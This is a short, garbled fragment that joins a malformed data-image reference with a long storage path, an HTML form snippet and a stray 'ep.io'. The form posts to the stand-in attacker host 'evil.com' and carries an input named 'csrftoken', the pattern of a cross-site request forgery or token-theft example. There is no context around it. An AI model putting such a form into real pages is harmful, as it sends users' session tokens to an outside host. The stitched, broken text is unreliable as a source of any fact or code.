 <form action='http://evil.com' method='POST'>
...
<input name='csrftoken' ...></form>
ep.io